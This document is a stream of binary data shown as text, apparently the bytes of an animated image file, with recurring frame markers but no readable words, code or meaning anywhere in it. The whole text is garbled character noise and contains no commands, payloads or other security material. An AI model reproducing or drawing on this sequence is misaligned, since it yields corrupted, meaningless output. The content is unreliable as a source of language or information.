o�g據q�R��G���_�s~�����W�{�@���	��/p���D��Ɛ��644��a8Q�d������/��J.�"�f�(��A(KUa�35C�ɐx�!REz��a��Z�D)Z*~����L��ZТx�8�[����խ_P�\i�Ƚ~r��L�Z�2]q�4t�?��I�5�{��^�����|�Z�}�g��	�P	/x����>�x��E�f@�E��*W/��5I��n�oA��`Dp%A?��x�]-l��2����5.jmk[��]c�e��'�㦇�P0�qO�U�4FoM�F�׽��T���8�S�H���=%���R���24�8lM0T��t�S�2X������2B� �?m�`�L*-�K{���vK��.?\`橉K�m�=M	�&��}D��;�½D�㮈9�?-�y��pOot3:�Y_/�I8�"N�=,|a!!��hh�ē_�e�� �Oi���FQ�ps5�#3hvo��$�L�<���	�$-�G�9�{~39�Ӵ�Ώ��t��o�2��( �Qd%�2lVv`@�3�j/����E&|�/�ՙ��o`��I����5Z��f
���u�[dg)�WN��!y�P�X��J��� L�Ar�ʊ�8�":ϳ��iW�D\�Y1����,�(C�A����U����o��[۰�Q�[#��*�r���1��ח��Ii0��;������F���;ʑ����W�r�+���+�^~4�8��*r�s:��E��y]U� ��:������s}JA����z����T�:֫����A`{�TDs�bÈ�d��xC��I�����((��Wb�wW����#-��vA��/^������0�"�Ǽ*V�� ��L��~#�W��+|��2q�i�������tf��KM�M�b�:��$Ϻil��������Ej�!�O����u��&�/�]d��Y��<0��IJ���F����o��]��i �������x��ߎ�pC�5@s��� P�7��w�
P�g~ �8j5�_�w���n��w{�Wl)�yJ�s;�s��n��Y� '�WZSt0�SƑt2� ss�)� tw���IKwsAht.�=!�~�G�q�z���� V>2^M�;OLQ�A�z�q"�� ���|Y�@Q�=뗆ޠ ��B���
�P��A}��y��bI�L2�`��o�ׇ��դ~��]�t^N��d����~�6R�?3�A�(~��w~��~	58=�>�x�"HV�	^�d�W��P^
p^��}�|
�m��78�t|ڤA��M�Ȅ����i����%4��\��2@�j��D������	腷�k��k2p-��ƠV�8P^���� Și��i�f_K���E�DI��I�xI_� ��H�t�X�XH��ِ�G�DIɰy���u��@I����H>w��CK�o�$MW���"�P
0���TTaX��U��xp=�r,Gm����K������5����n�Q�#945O����R�3��78�,n�`2v�69K;���T�s^�=�R
 �7�R�O�Hm�HrX���a#U��W�Fy0�gfƄ8�PTģ��D_1�NT�;�����'R�T�3�|Y���@�5[o%WwW��ue\ب ��H�eZr�[�u��[�0����n%��E�&4�[w��^���������V��V��VƉ 
�Z��ɉD_�� \����3*�qIm
��e����������Wj�� @`
�I�g���dAp�CM��U"��ɟ�P �)��9_%g�����&	�Р�Bx8���R�GP�Ĕj�
���Y�V�<fS��`��e����O�(��b�Rf��i)9ʡZ�s�T�b7�^tb=&꠮�BS}~b
�o4�V�XE��
E�$�ٖ"&z5)*瓺�r��UIu9(��G�%��� ����Ԝ�� �X�5��$	��
pG/��Yp��IlŏT��呐�E���}Ph}�I�2�5�ES� �0E��Zڹk�1��\y!�Z�~�-�a,��Ъ�	����i�@_�j����H�@��9EX�D( 
�~Q �2zъ�c��b��v.��P��~�	2f�����H���Q���3����<�{=�p�-�����@�.u@픈�(b�3�*��1�bZ_�2J��
��J��52�|k�P<j4kB�~i�`�` ��#��^��~�T���ܪ�t�_�C��ѯa�JWtЪ_Ъ�	+�C)�	:��;WtE׳0xh0I>�5y�W�����E_P��ڗ續�f���m0�G��
c�2��ث�f�b�i�J���o�7�>������iiB	��>R0+�'���N�s�ۊ��#�>иQ��j�`2`X�T���*(�y�2�����۸��	�x�Z+n��T�P�~��+V@�>_�L0eU�+B�븐;��+`���[��
$[g������
�0����;��"U�@>`	Q���B������ �`�ꋑ@�w�����u����6�
���Ȱ[X�%��T{0>�V��µ�Q�R�k������+G�v `���⾢rd"���*��*��x;���1,�SD��-��|���cE�3��."w�'���4�-�&�Bw,*$�@��<��T�\AP���v�r��M�,X\�2�p�%�zgj
Ue|�f8�J��>k�_�:���Ɛ��z1Ǧ��H6�uv?��? ��K$�X�	������l�t��A��G��Y�ǀ�P��?��gLG�$ ��i��|r�l{��o� �o<��@˺� ��˼� @P.G&? ˳<�� 	t`Ɯ 6�ȥ��G�̄�X���$�͜ � $ ͤ��-�6 �\����̞�,����Ϫ�f,��l�6��g\̱ϱ��,˽��ߌ�XR����˩���1-�%@�����]������G@��$�Ѳ�� ��'M���	�����̴�G����\в�̐ j[*$���� ,��˽��9?���.M�K��iJ�6p�t����Y��6 Ȳbd���L� �I(��ʠ�j���<��d]�f-o����@��-� ]��,'���+��(�{��$� ��ml����6 �1�t��	҈ҡ�]���yM����*�p��-�-Ф���L�?}���I�^vm�6]�y���,�$m"�2��u�����ͼ����"{|�z͞�-��,Ԭ����bl����~����A�m�E��$�ό��2�'{�ؐ�ȏ<2���}�	����� �䭦t��U����<a��J��.=�tp�п��F���ńM��-�0��mӤ���y֎��@�ԧ\*�]�4]���}���|�-�=ia`�}�l���͍ԝ<ܪm�A���\���2^��m.�n�$��$;	��X��t��!��HM��a�~�̥�Ԍ}��Mɹ-���6�6�Bi�mۋ�WMލ�Y��L� M.�í�In����.��w��|a�
�%�P���q���֝�\ȝ	���.�<vD��� �k.$`.�h���|�X���O���f�=�@-�b\�>�X"���O� ����j�Ԯ��}��q�ꗼ�<n�!�ܘ���ҍ������<�O�u��L���%U����ImN2vDK!��������R�}��p�g�%D~��ߋN�R�����w]�?����P.�Lܴ��J((�`���3,$~��#���	0հ����M�Nl8�ؓ���,'���a��<a./�����脌ل��J^�U�P��6@�GV �d;uV�������aR�.^g����(���/������\��#&�.~C�'<aoo֫�1Z9��+���iZ�`�����=~̭A�1W�f9NѲ��ʾ͚\g����.����m�'���6^� � �!�N�N�(.��m�����b�,�*-�?@ӱ�����S�������'�6��F�A�����}ݵ��z��Ef��?��_����b���q=�7��&�QV�mR�/�t�w��
�8��0e&L�/9��@�W�bA����cǎ/&$R�HaO�Ԙ1�J�/MZ�ȱa͕*��⟜J\�Z��Q�I�.}�2gN�Cu�|z1|�e�R2*S�EV���Aed��Ty��Z%i����� �H�����Z�|�%<��
�?G��X��೏%C��1�>|�K�G'�Tʡ	�u��i���JL�%,EϮ���m��n��z�&�MkK9��ӪY��g(�B�ĥ��^�6�`���f.ߎ؍�W'����J$�a�x����_?�0�x�5��)Ԟn�=`o>mC�����g���ˀ��@
ϊ,?S
f�L,x��p��4q �����V�"�*�o�I-��c�79BTBF�:�8%�C�}s%blȵj�H��	����dN|di�ۂS?:&QQK���Ca�3����(��DV�t�C6I�7��/Чp������P�=&��MBQ��J씠x��RQY�� 	��G���1R�H��M�S-�Ya+ЀbTR��t�q$U�4$��UXa�&5
�BY�ء�T�vZj���Zl��6�` ��4ИCV@�Xt��f5��+�w^z��^|��w�}7�gC�PA3t�	 !� � ,    � �  � �	H�����eS�b�Ç#J�H���f\�qcŏf����ɓ(S
�&��!@� A�f!*��FmgOjӂ� t�5�ג^�Ɣ)3fј��Ju��h*�*M�횶��"�+��)ЦX�&�E���Kw�4rfj�Pb�_&�d� �s�V�'5k��A ڳ�Ϛi��l�gϝ?����iShנi+J�,̵3�<���I��-��P�"n������}�
��ᛉ/���4 A)[Ƽ��2f��{�.]�i�����m��L�O@Ю��Ō�)�0�����|up�q��`5�]��T�u�i��e�1�3΀'^x�A�WG5M{Ӹ�{)�f�m��7�M�WR(�Bt ��~� `v�a
F�O�Ef�u�MXᅡm(Z�~��zC���Ni���|��6�c� ���C�A���;�x\�6GE&FM�2��v�u���R�fZ�J�ֈ!�hVZ2�Tm-�(�/���
3�)P6!䨣qr�e�^?8$bFNW�u�5�ɝ�:��v�j#j隗�Yߋ-��$��
�ш�
)�9���@�_V�6�ث�L&+wBI��6��jD�SO���b�-��)�ɶ �4�B+�� ��_�yتF6�緰Fh��F�n��^�+{�ɴ����yiǚyf�3�ܳo�p	9�9p���	��:�'��nvᠶ
�\�˨���%��Yz[���|��u��o	+GCr���.L]d���$����sy�e[>����ȴ�Ȋl7�*e��S�[-���L�b�=h��Cl��ߑ�nн��S�?�b��7����+G�'I�pR-p��*��6�p����2�k�X���Y�vt�r�X�ȝ��)J��A5�S���u6s���6���T����WB���Ɨ�W�/"K|�)d��
)�ݼ�g�*��{��c��x����|��H�R�Ҝ����@�#��HW���9�Қ��>9,q���(vȵ�Q���0����od��
L�QQ�jȹ�_T��%I����T�ڍ����ڶD�.��rq����90�*�4�F����N������'pa�\�����D��RKlX�BL�K}��fX�ް���`���V��UJ��dfG����Jj�]�`�!�������daQ�����N�#�1gH�cP�^u	1b�*	��F�5Q�P����U�<�PMQ�	�H��
��� �\D��lvE��,����a,���&�I_�+�1�e:�R9�!̝�WFV��B�a��4��r|^�6����Lq���r�?�8�QH��M�y�=�*l�a���@HZ���:�|dc��L�L�h�fp�l�P����7��t�O�����8ϊ��D{��.�1�M��V�%8W���~�e<�Z�� �\�(�,:��=�w�C���w&��4 )��"0Nr:�eZ�YK����3Pi�����!�W��Ǌ�"ϛ�I(�YN�5[��cxR��*5NyJ3��H��+QAR�9ųhKS��&4An���W���o�5�@,P�+��v�1��b0	\�
�=�$h �I@`�� p 8�XpB���!��a�h�RJ��p],�����B(��\Gt���u�#&A�I����!P}�G���[P�?		x�;0��Ӏ��,p�0��	��������eDӲR���'�`h��,��ѐ��K#SH�ؑ^d�e�$L	�����q����B�/<`:L����3�N*��2x| (�#$F�<$�ŨM_7W��w�[n��p`(x�i(򀏜d[@<~2�	@6#֔<*� ?��e(�y�8�?��b�Gxk�q�xs�?�B�VƝ��`���F6�Š�O ���2<Ph��<">0?�(H:�+n�-m{�S�5��1�4�i�A��P�i�@�6`0�l� �~ X�( �&��pr�	�.w�Н��n`�
���
����<��v�- �48
�C��v�A$ۏ�ۂ���`���F����\W�0y�'1���p��� 1�<	b�C��p���a�.,ͦ�	���s��v>���b8�F��9�T�:}G.�\Ah9j1���]��� �ͷA|��;&�������{���Y�d] ���C
�?d�6�|�K��+���%@�K���7�q����T������QyŪ��]���`����C��[-C������^8��`��)m�VO������v�m!�=�%g���_��S����t0��e/t{3���}����;z�spq�%`|H���м�9�ii����	؇�wj�'a��j�	�&x�gk� � z�x\�`�fj��bFyH�J�yi�Gk�y*S�`���[�	��	h�	[��@�#5X�`8�G�p>�8  b��_�b��s�Hwt� �� �!%� � �PtQ�Q�s0�_ X��H(��hpd� h nve�%gv#�v��,��7��qW)�q8P�cO�-��  �����'��_����8y���`~�� P�`t�X�g���d��Z���m�����qH���,�����#�@}�2��T }�`dJ1�X���`���0�����P(	�s�8`J�n$9�"G��SMPh�{x���zJpy&��LʡLk�JIbH�d�X6���8Ƨ~	�%�h#�R�x��|�X<%���z� }����B"3�� F�x�'Yb������d�o�1;�KO����H2�g��؁Ч�xX
UH���S��7�@���AI� �!99��$- ��`�TB���"T�#`qI#@��A?�V��NK�J7���I� �� �I�g��f@�d��yUe�RII)Й# ����I��g��b;��v�;  M��-�S=���m �	_`��Z���yP� _�g�Y+`O��(xeIq��0�-P��U!yCɸ��W��T�s?�0�3���	)%p�y���(��+�W+�U/d7w�"	'$������#=�4me�X x������7�`�YB��S>I�5,�2F�i�I��)$�a(�{�X��m����
dfPb� �:������9�OԹW��I�R�n9���pyJP���+�>��� :�U��p��!�a
��W�`���F=i"^bZ�5�>��K�IA5@p)�Й~
�ϘL�����'��? �@`��'`�jy`+g@�`��N@�Y�ϐ(��fA	�%_��	���0����0�p
�p���[����zC0 	;@	6��:�σ-0�P�$��8�Ҫ,`�J�f*p�f���*�I���# 	�
	ef�������z�*	x!(R)�#�h��؏|!��-�!=]�:�#�%֍���ɡn����f�.� �����[�T���J Yj'��J�饒��V�Y���f��প�QU��x7i�C9}v�z���[ �I� KU=�c���-���&��F�C
��s��#��hy�`��O
'0@��*ik��zX,ՠ���Ip�,p x�������ڜzQVb ��
����ڮĺ�l��vF��Z��x�:�~�~�y�C@�N���Np��;��z @ �j���K y@�����(�����o8����	��ٙ��ū�;���MD{aV���o+H�Nd�8�7�-˷�������֡����j�F���g�=�U���9{J:�h��8���3���P�0i���-��?�Y[�we�^;�{=v�Hk���6�G۔
z��A�e	�kP ��`�H��%�k]+賖�z	�e����	zK������TG�'T�k;*����������
����+f����X`�Ǳe༘��	�ٮ�ٚW@'���j���#r,���N��������ٛʉ��)�绵9u���px���@Ƈ<	�&�i0	0 Ɠ\jG�T r"��lr-XvwyaWv�r#�r`�� h���s� 8�s:�tG'  ����T�f��b0f��?GkQ���̤P���\gY�0��rPr*��ۖ\�>�a�Vwy�w6�{��e�'Z	��� ���֦�K�r���5/-r
����=|���ctֲ����g�f�w��7{��������̅�j7Z�=}\�|���[�>Fw�l�j�<���H~!�N<�[B7{O�Q9��B�@�9�(��|��}�`;a}�j�I�d]+0�ܰf�D�ѓ�*t@�#&� xF�[���|C�qv �8�q�؃v@d�Ѓs-<��@��N� =� C��F�y���p�P�!�0���s0�_���k�g�13Q�0����+���qi ����<+X�.��.��r(7(�q��m؆`hp��n�t�Р�Yp��9N�g��s ݕ͊
G!I�O�3����]r�=��pѶ�m���L`�}hd:af��Aϐ=7�!N����<��	q��ˮjPH�����WzC��ѪQ��ص��������)`"�7������,�e��`�w�'�)Do�܆6� �8��:��c*$��A��g��������`M=`�w��b 6Z�Edo~�^�;�.�ˎ2�QAI�YL�<LAv��%'r#ׂ1v���mHʯ��L����X0��=.���� Q�_�H��,d 4l�@�%�ğ- �9r�ir�\�q�����b�<��6�ip�`��>� )��E�T�OQ��ِo٠ql�f����������m�`W��9	h�m�l�Wک���Uϫ��	�`8\S$E�����q�8Y�p��Wg�������j�y)=�$ɯ� ��aiU�Q3_;C4+���|x�~N x�'f4|�?K`"X�J���

��$�){=�>�7��z�~o�<|=����|�X��ƯH[��k'(�Hֱ$�_�Yp��{�޲��{fœ����N:�pٹ-��1xA$kJ&۴/���F��8�@�����p 0��P�  ��� ���o?�nr�����ZD˚�|t��t���#���L�L�N!����fxP`�t����^�h0a���^z, 	���P }դK��ǌ1�<�S'e�}.9���2P�p���K���gg�#�WU�Z-��
�GN��.�L�$�H����@OA��{��G�
f܁�9R(�������*�ﯟ��JYOU6B YF�"�~���d��'���fhP�0�C�լ����E�;�)	�l����m)�AC	A&S�`iB 8��P�5n8�Y�6�OhA�}֌��f˖1S�ԩSfQ���Ћ�}D*Q��F�,���dD�J$�(�ߌ�ƍX��Ċ���R�o���s�(YҤ��,a�xI�fNj;y�Ѣ͐2s���R�R���p��vX<`q�!kG�:Q�}E���+���re˕S-�j�k�� �z�wԜ��#6A�ec�����9٧��D5���S�̢1S���{m+������!R�O����&����A8����!�Hn9K��9�3)1�b�ɦ� ��2h *��43���bj)����h޻F�ʦ���r���{�'� pHJh8t�"���B�N���{	;uʉ��,�l���K14�\t�h���F�	���K�HI!H<[���KɺlR�''�2����)&��	2ɼ@D3۬�1�K�Li��r�F�|��<��8��*�A���B���0]bG��I���R1�ܔ�4׬��7ȗN:MROU�K��?]2�Y-���[1\��,=��2J+51*L�%S=�Δ��CuVN�DU�=�C���5N�n'4�B�L���v�\��V<��\1�c�L�Mf���9�Mu���!m�Z+,�\y���"��a���ݨ8�q�zq��T}���@k�59ɺb�v�oE�0�n�˚|�X���؋�-Y59v��g��N<���Z�xe�w:q�9ks%M7gv3մ�xc�7h{u�w�S�U��^Ֆ`�F�0�[��a���컿)F*4�Yl�le�l�Y�AyZ��;2n���[	�oEǭ�Q�"����FܨeP^��VL����[S���S����R@"�|���.�nC-�B*,8	W7�y����� �	q�a�[f3�7��G48�`�,�Gy8@y���8b���!J���Dk!��Q�I���v@�� W-�p��` �1�!lx�~A���Q� ��cDϻT0� �A���	�!J����,@�`̢	�p�?�A ]@� ��D�����`#�@:��l��,�$�{�? �g�'*N�	b�l,O�`�oD~�0z�i�N��o��#� J�	# B��#��b]�,�Wz|����h�' �	�d�A4�pLdf� �P�j�1p���pDh�T��m� <�(�2*I|����X�ʅ3�a;��	��2̘$�`O{Js ��C?�yOl ά�^�j�ah��` P��D�	Cp�l[�2�@� 	�*� i0P�(F�0K!8�2�x�t1à�t�>��gB� ��>�J�@ ��n�H�,MI��+Q�[Ԣ�;�EnppR�4�C7��V�8���L�4ue/6��,���_8܊ZZ`c�#%���䋭|�ʠQ�Z��(B:�L'e�ހG�d�5
Q �1(d�P8�>���͆��XJ6�!�{�!d��;��\Ջvr�k���&�b�0�f0`���f�g�;H �I�E�ʫ�vN y�G0Ā.�E#y��i' $2*-�q�~����@���5��P�Pʷ�!A�K��sX�$���5" � ~�=i2S.y�RWݽ-9�Z�+0$$��I4��N��"&CR3�a1\��9|%k,ye���8ǭ���3�s|�t�J ��E����g����R��Q-%@�g�A0V�Ӗs\(�)���צ��{q!����X@�[�m(�)���@�ы�j#}&5�Մo���;��)�)c0��(Aap��B��T�ڼG}��%���K�!0�½PT�@$N�隆�YRթ�D�6]	���l�&���Y��8�aaЉ���O�����3�z�׶�1�,�t _`�>9�	d�t������ZӐù2�g�c��@�4l��d�����m�.�"����R/�%,΁P �� �a�g�DF� ��<P��n����xߖޭ)���$<զ�qb�d��f��^��f5c�Q!@0A>��i\F]�`���A�� �I^�
���ky�І�ߛO�Zl¿QX6�R��.�*i�h�*K1���ѓ���(L�*�qd4��Q��N��kc��������oЛp
�
7e2�nw������ʠhE�,J鎡FӋ����H(%�)	�@�e(���� #K;�@��2���i�8y�R���'mo�u_esHX�8�@���`��p�s'�����s&�S��|���~�
�/���@�� 2(�7�
�I0�&�i��	!�#��i6ʠ	��N`���L����i<�P�$k
 �_�=��Z���� m�� �J��ɻ�굆���-h�O��x���  s%%��qɎ��	������� j���� ����C�Am C�"��ۏ�������� 0����(�#:��]ٛP �[�����y@H ��H9��=b8%87��ہ�ԏ&k3:�19`�&hB˹�=ڹ*���^ �� <�a�"�{
`Áh ` �cEu ��
; 9��KS�):�X�lH�&���Fk��	�^y���1�pt���	���	X�	؀ep��Q�j�v\ǛZ vt8�	PG1p�~TG� Gq$R���\H��@�̠-�P�<4����z���K�^��i�X���.�P���mP��`�]lt�����9�P�1|1 �1�)�ck���Fo���Q��"�Ω��.2v���1��Иy�չ���Ty���
�&ȆP/���H騎��B��W�R����1h�ձ�QI�
Pi1U��2����&�ˑ\����FG���s�fx����,"��y�5	�����1��Uٯ	���l����¨̧�����T����̘٘e�9L�l��	 VI����ȝ��MD�����G��rD����ǝ����5����:a��Y̒	�ڄ��L��<���Q��ι�_�X�=R#1Ę����a���5�dj!��m����Nl� �D�D��q,����4��<�t��|O��������M"�NE���N e��l�')������K�,�/�����C��i��P|��<���Mm� R�4 �N�p���<I����D�J��,M�x������D�D��1K�hl��&HJ1�N!�#�̅Q����<9E��QN*�P7�R�i�-�ꜻ���0=��9�N'i�
IS����9�s�u!��̘N�SA�)�жq�����L�4U������)O��F�*ϙT�{R�L�]�*LQ���|��R�A�p� h��Pd�R��VMRY��6N��Jm�9�U��<�Q���� �����P�REV�>��)�����}=NKLeNo����Ta���8V�RH�U54O�d!y�����<qQ:U�X��{�N?�"��bU�~X�C���#�� к��1�����ҏ�V
u������R�i̇H`W�R�UU�����qٛ
p��?~�Um�=��P?YX�\۶Eַ%�EER5�V]	A���J}P�9	5�+u�ì�h�@]�?Q[�]\1uZ<�VmU��Y���Y�לeQK�Y��]Z���`=��Ά5TՅXPhlJg���Q�X�ּ�Zu�R���L�\,U�!�j��x�P\��]YlȆh]�u�W]��[�����Y�qO���Pq�QQ-Eأ��H����m[iP�8	�)�)I%��H�ˬ��̽^��VM�܏�q%]�A� ��lH�6�lX�0��Y�����}�Z2���������5Z?i���,a!>��H�}^eRk���^m�����עq��~X!b����t`�A?��W�����k�]���\:�gX0�9���׶	�P ���-�b����C&�B�ID�F�������XJ�dK��k��L��K�d��d9�d�����R��h�l0�?.��  !� � ,    � �  � �	H�����V�ٳ��Ç#J�H��ŋ/�1$G��� C�)P�
C{6M��FV��0cʜI��͛8sޔ�f�$+�8f#I�����$��!L��`O�A���*իV�bݪ�+ׯ^�:U�/�4#���Ѩۂ+�L�Egl0~x����w�߾��
Lx��+��O�X#�����`8��W�0���M���ӨS�^]��T:h6j[9�4CV0�Sr��߾�.�8��Ɠ#_�4�`�`�[�����dA姜�^��Ë�O��I��čA	s���˟^*��0$�o�x�]s�h`���w����t���O%h�^�a����<+�%!� ��hn�b�,'$J|�QV� }8�����
E�ՊD�hd�6#�P&�
V�Hie�E6 p�Ȳ�"e�O{��ݎh�ɚp<B%�"큆?܅���x�I|yyf�&@��Ry��z&�'����D{�T Oi	ޝ�f�#�����$r���1�����1`�PH�E���:��q
�$3
��$�����Ī6�w�9�Gu"���Z촦I��h�XA���Q�x�R+�*���� ��F��n�����]�/���,cSj�O��&�����.⪄+d�	$�(lq��o�e�'���t��\��%����e�,�,�lշ�A5o(�l��;�\���ͻ�#�rLH��I/��/0� Q3��/R�st�;� ��;Б�Y0�]��MK��*RS�6ͮ1l\0;�#�Ȩ�A?|����}�#�}W�L���2,>L߬�����.�z����U|����px�Tx2��\0��-ާ�K��|�Mߠ����|#@����1}�"9�A�Sq�1���*U�Nߣ���{q�?H>�Ii\���}�c;���{?��޷(,N<�"O��X����[��
�������0u�	�s� >%��11�G��Ƿ���p�3 �������2hF��=�s� I�A��#C��'��hI	��
v��p�h��u��/�:T �v�� `�M�y��@Xъ� �jb�	���H�QD(�_Hs3�G	3��s��IԱ�P@2���<��c�!H�%㏿H�1��=b���T@�cH�z��#���@f��̤!3�GHҒ�;�s ǎ�=�e,%1;�킂�S���O���(�Ϙ���!��%�t�k��׷_�Mcpl`k`)�D"}���V���w��`��6�p~����0��:�-_�g?^0��~�S}��%;��,�PqM6����pS��@f?���
���Kg?�'?w���O=?�O�}����e@�7�Ԡ�Y��I% ��޼�-qi��pq�� 5�@(oAS�J1�9�n������Qp���i��N��v<e2��_Ђ�K�1��;4�g���JB��d=�X�ꟓɪZ��$�AK"@�z��Z��V�6`�h�k&Ǌ�d̳;\5M0��Jx���,\��F���)0�Y/|׵z��b%f� K�a�x#t+�������-iS�3�Ue���oC���U/��+�4�J�0����x�M���1l+�0��D��7odw5�a�P7:�_Љ@�%�]��/��Z�aj��
���˔y&�D����E���� ��Qf�g?JjK�B�Z3e�t��_��LV⮁߉;e.X4�E�#$�^��b]u7\���8!���v� xzÚ��l	̾�4p�=�p��`���A1��.N�X͗�j�J��U�
����8�����@�C���N����L0$�gI<B�r�3��x���e�iFt��s��b�����G� Q�B�(�p�YC2��2��(z(�P{��I͇/2�_|����}w��$1�,���˂27p�W����7oH	ǀ�x_ܘ`�s�;n �/��&oZN�mTV���R��x��3[*�f�]���̏.�D*f�ME�v*���tOu��f��,�6I�8��<��y(ܽ�f�H�q���.w�w�o��~܎�Jv�TFN�\�t��b����_��T!�5)b��ݪ
�ܭ�	�cζ��O�.ը�}PMh�ӣ�t@���z�T���H�F<j'����[~���_�}/@�_ w�t����vi�8h�؅D���	��{?�-e �]��|�UAB���ŧ�Ʉ����.&!��	�3�4�@�J��Ρ�S�_i�.��W�2]%x����i��gM�W��g�|��}(?{x�<�X��};������N��~��Ѿ�|5�'`�`�o��OC�i����_���pk;����1�?Q�s��P	w�/� �7ߗ���0V�^ w�/pv��|��|�&b�7t1Gs5Gh��i� 5 �r55>��1%B��
�60(��v0��Dt0��?w�-���
ڧPqt	��H�Y�#�ed�������`��}
�QG�	��'����C~b�
�8H(�P�Pn���k�g{'&dĴbz��}��}vX��L�W~�%N�udB�~{�m�`c��T��b����oZ|�z�'P|cc�s�p��]U^�peF6}N�
ޥ ��}��oƧ �p�~|�L�7M4=Ք�Eh^Pj�V	�8\;SZŕ�%�C�&
BTj�0</`/ �Wk��j�&�@pɲ��hc����8���挗6i�E�r�hJ�H��G�d���`I�IǠHzU�~�G�P��7_�
�e�H�@y���5��@I� ��G7�eCD6o��LP����DP
���`TQ�W�EU�p7br%��l��ޅK�����.G��Xn�Q��8-�N�(��RyÇ��7,hB`+�2�J4U�8T�^�t=ΤQ
 ���N)O��l��qTI��#���B	0��e�8��S�3���^-NP;�@���'KFT��x��Q@��Zh�Vp�V��n�[Ѩ �IH��Yk5[�u�5[��I�g���E��3�Zpu�^������'�@V�5V�YV 
Z©��D_М��[���p3#gm�l
p�x%��u��I���YWcU� @`
�I����Ad=�o|�L�#U�����  ٹ���^�����u�&	���	:Bqȁ�FR��O˄�f�
����Ry�5�R8`�pe��
��Hg(�HbjRby�e�8����oTvb3Z^t�a6&���0B�|z�a
0o��O��Q��
>v$����y1�#���Rr�`UB9$�	�G %ڦ�F|�H�X�	I Jy[�iJ� ���v��� ǀ�Ԑ	�9�J���~���d*��rR�D�LT	�e���P��e�������cQ2������0�(@j�f���f�Y�zd���LEG���N� B+�w�8z+��g���
�y��b��'��}؉5��}�rD�*Zc����/آ
���	`yR dN�ȉv�4c��I���%>C$����J��
^c��G���?S&���"
� "�8�n�Ů���Ce>ך��	��8@)�ڕ�1t>����ʚ��0����p�7Ks>�s:��������X#Wr�8�� hJ�2+�yI��Xj�:yՖ���}���0� ����*i����v������>pn�Q�i�q)+���c��|�#���ub� ^�8c����>o��m	��%�U�ЄX��{AP�_����Qa������0�t{��fAU����ѷ[œ����ROu����۸�������:��n���p�P;��p�@�������S@ȻQE@����
/ ���p��P��{��#�K�8ؾ�۾Q'�8�ZӾ�P�8�;@5PuSb,�� s3�0۱)Y�r����٩NQ��JrQamvK-�)@v �۽�B���'�Q�z*��2�@���*�@�_��U1�8�"k�y<.7��Bm��j����@����L�@B����E�nD�&,���R�R�"�!S"�pf�I%�d<�y#��J����%� �'l�h|p<�#d �fG�|��[�t@�%Ȑ ���ȃ�Lʠ$��?p%<%{���T���L�$p�L���}\�{�G��Ɔ�k���� 	��@��`�� �|�	�˺��	 �d���� ��@60�	`��|�ȃ��Lf��	 	�@��#��{a@ ��<��L��IξQ�����|�|1�_���leL�������?�ϯ������,%�\��@Ϲl�(���S����-y���?��|$��M�ʚ��M�$P�� ��)���p������	����)����b˼���<З��=�������\��l�L�� Vm��l�*?v��!N��	��}��g}�ʀ�6]Cf�b=����)� <'�џ��bm�l�J:��<]�����Pmז�|A��l�`��̞]������͞G��E-��\"���2����L̡��]��m��5�3=�m׵����6�ѝ�Ҩ-�5���P�؜��m'��t{��y��=�?��|���ţ���h�t����,ԹL������u���Ȍ��#ܔ� ��n,��f�C(����\� ����0MGP�����<��|mN�A=����?��3���d��lLMʝB���=�~����t}��Ќ���%ߔ]�sm�լ�E���}���ӌ��Q��?����6�[��L8�@�Ӑ�� %H�-�����Y�1�ý��H���:ܑlۏ=��lbc)�fڳ��M��Ȯ=%Y����o�m�چ�ռ���M���c.�].�}�T�^�:>�fʂ����ʰ韎�\�]��<��\��=̤,%��<�ԥ~ac�p�ӯ��R���-%������	���0��l�L�����֪N�؜�ì1�]�{��)�ح��f*:z����@`[��ʱM�R"�(��m�����F��1�Pι�.�>���N�S�$�������,~��Nג���J���!���?�{���Eӹ��w���H���]� P�꽬}�T��V��6��l�������������ȕ�~�R-՞��Jo�d �M��f2~���[�%��n�������=�������;���Z�-�r7-H���c����e�J��+�]^�R���U��Ĝt #q��h�a����|��|�nF�n���h?ܳN�ʀ��`܅r@!RO�����d]⯟�so(���#�ͯ�O�1���ʮ�}�������O�#{0(Zto
�����}��-˧�����cs���O��?���(����JgCq��'�mo�dr|&���H��J��o��������?~	.T&��C���I�8��B����1�0�1B$��H�;.4���I��)��⟜JJ��ٲ�O�A���2fL�F�<�1|�e��Q�դX��l*3�B�]��䚱�X%i����� �B5b����إu���{��
�7G����p߇/Fܸg0}����N0��5ӝ��g�b��1��!4JF:f��khر>ݔ����M�y��=�s_��A�.}����&�fNr�����϶qi�v�V�{��w��o�D��WX�P�t�aߓ?�vO��l��I�}����P$%��Ħ��2��4����:{Bւ	f�,x࢏��1��FC�V�!�>tQ9�Z1%�����P�_�PD�j�C*oS%b2��&�Q+mįH�T�G�$���I.%R��I��2�l��`&-Ck�K�HLc5X3AV�$���;=�"��SC�����D��5'A�xԘrPY�� 	��G	�؜OQ�H,�M���1W��
4�ؔSA���8�T�4$��TT{�F���@(v�V[�UvYf�u�Yh��6H�� 4&�ǐ�����YA�=���
t�Uw]v�u�]x�W�M���9T�܀  !� � ,    � �  � �	H�����eS�b�Ç#J�H���f\�qcŏf����ɓ(S
�&��!@� A�f!*��FmgOjӂ� t�5�ג^�Ɣ)3fј��Ju��h*�*M�횶��"�+��)ЦX�&�E���Kw�4rfj�Pb�_&�d� �s�V�'5k��A ڳ�Ϛi��l�gϝ?����iShנi+J�,̵3�<���I��-��P�"n������}�
��ᛉ/���4 A)[Ƽ��2f��{�.]�i�����m��L�O@Ю��Ō�)�0�����|up�q��`5�]��T�u�i��e�1�3΀'^x�A�WG5M{Ӹ�{)�f�m��7�M�WR(�Bt ��~� `v�a
F�O�Ef�u�MXᅡm(Z�~��zC���Ni���|��6�c� ���C�A���;�x\�6GE&FM�2��v�u���R�fZ�J�ֈ!�hVZ2�Tm-�(�/���
3�)P6!䨣qr�e�^?8$bFNW�u�5�ɝ�:��v�j#j隗�Yߋ-��$��
�ш�
)�9���@�_V�6�ث�L&+wBI��6��jD�SO���b�-��)�ɶ �4�B+�� ��_�yتF6�緰Fh��F�n��^�+{�ɴ����yiǚyf�3�ܳo�p	9�9p���	��:�'��nvᠶ
�\�˨���%��Yz[���|��u��o	+GCr���.L]d���$����sy�e[>����ȴ�Ȋl7�*e��S�[-���L�b�=h��Cl��ߑ�nн��S�?�b��7����+G�'I�pR-p��*��6�p����2�k�X���Y�vt�r�X�ȝ��)J��A5�S���u6s���6���T����WB���Ɨ�W�/"K|�)d��
)�ݼ�g�*��{��c��x����|��H�R�Ҝ����@�#��HW���9�Қ��>9,q���(vȵ�Q���0����od��
